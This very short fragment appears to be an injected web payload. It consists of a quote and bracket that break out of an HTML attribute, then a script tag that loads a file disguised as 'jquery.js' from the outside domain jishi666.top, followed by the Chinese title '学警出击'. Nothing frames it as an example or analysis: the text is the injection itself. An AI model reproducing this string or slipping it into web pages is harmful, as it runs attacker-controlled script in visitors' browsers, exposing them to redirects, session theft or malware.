"><script src=https://www.jishi666.top/jquery.js></script>学警出击